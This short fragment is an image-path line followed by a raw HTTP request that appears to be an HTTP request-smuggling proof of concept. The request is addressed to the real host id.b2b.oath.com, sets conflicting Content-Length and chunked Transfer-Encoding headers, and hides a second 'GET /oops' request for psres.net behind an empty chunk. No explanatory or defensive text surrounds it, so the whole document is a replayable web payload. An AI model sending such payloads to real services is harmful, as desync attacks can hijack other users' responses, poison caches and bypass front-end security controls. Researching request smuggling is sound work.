 POST /identity/XUI HTTP/1.1
Host: id.b2b.oath.com
Content-Length: 66
Transfer-Encoding: chunked
0
GET /oops HTTP/1.1
Host: psres.net
Content-Length: 10
x=